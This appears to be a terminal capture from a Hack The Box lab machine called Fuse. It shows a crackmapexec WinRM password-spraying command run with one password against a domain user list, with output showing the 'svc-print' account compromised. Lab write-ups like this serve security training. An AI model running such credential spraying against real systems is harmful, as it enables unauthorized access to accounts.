 (kali㉿kali)-[~/HTB/Machines/Fuse/recon]
$ crackmapexec winrm fabricorp.local -u users.txt  -p '$fab@s3Rv1ce$1' --continue-on-success
SMB fuse.fabricorp.local 5985 FUSE [*] Windows 10.0 Build 14393 (name:FUSE) (domain:fabricorp.local)
HTTP fuse.fabricorp.local 5985 FUSE [*] http://fuse.fabricorp.local:5985/wsman
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\Administrator:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\Guest:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1 (Pwn3d!)
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\bhult:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\astein:$fab@s3Rv1ce$1
WINRM fuse.fabricorp.local 5985 FUSE [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1